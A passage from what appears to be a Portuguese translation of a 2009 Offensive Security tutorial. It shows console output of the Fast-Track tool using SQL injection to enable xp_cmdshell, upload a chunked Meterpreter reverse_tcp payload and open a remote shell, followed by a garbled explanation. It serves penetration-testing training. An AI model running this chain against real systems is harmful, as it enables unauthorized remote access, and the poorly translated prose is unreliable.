 Enter the port you want to listen on: 9090
[+] Importing 64kb debug bypass payload into Fast-Track... [+]
[+] Import complete, formatting the payload for delivery.. [+]
[+] Payload Formatting prepped and ready for launch. [+]
[+] Executing SQL commands to elevate account permissions. [+]
[+] Initiating stored procedure: 'xp_cmdhshell' if disabled. [+]
[+] Delivery Complete. [+]
Created by msfpayload (http://www.metasploit.com).
Payload: windows/patchupmeterpreter/reverse_tcp
Length: 310
Options: LHOST=10.211.55.130,LPORT=9090
Launching MSFCLI Meterpreter Handler
Creating Metasploit Reverse Meterpreter Payload..
Taking raw binary and converting to hex.
Raw binary converted to straight hex.
[+] Bypassing Windows Debug 64KB Restrictions. Evil. [+]
[+] Sending chunked payload. Number 1 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 2 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 3 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 4 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 5 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 6 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 7 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 8 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 9 of 9. This may take a bit. [+]
[+] Conversion from hex to binary in progress. [+]
[+] Conversion complete. Moving the binary to an executable. [+]
[+] Splitting the hex into 100 character chunks [+]
[+] Split complete. [+]
[+] Prepping the payload for delivery. [+]
Sending chunk 1 of 3, this may take a bit...
Sending chunk 2 of 3, this may take a bit...
Sending chunk 3 of 3, this may take a bit...
Using H2B Bypass to convert our Payload to Binary..
Running cleanup before launching the payload....
[+] Launching the PAYLOAD!! This may take up to two or three minutes. [+]
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (718347 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.211.55.130:9090 -> 10.211.55.128:1031)
meterpreter >
Ufa! Feito isso parecer tão fácil ... Fast-Track tem sucesso obtido acesso e entregue a carga toda
SQL Injection! O que é interessante de tudo isso é como a carga real ficou entregue. Depois de
Fast-Track identifica SQL Injection, que toma as opções especificadas durante a instalação inicial e
cria uma carga Metasploit como um formato de arquivo executável. Executável que é então
convertido em uma versão hex-primas, assim que a saída é apenas uma bolha em linha reta de hex.
A carga personalizado é entregue à máquina da vítima que é totalmente personalizado para Fast-
Track, que esta carga inicial não é a sua aplicação, uma base hexagonal 5kb, deixa cair a carga, no
© Offensive Security 2009
Traduzido por Rafael Torres
 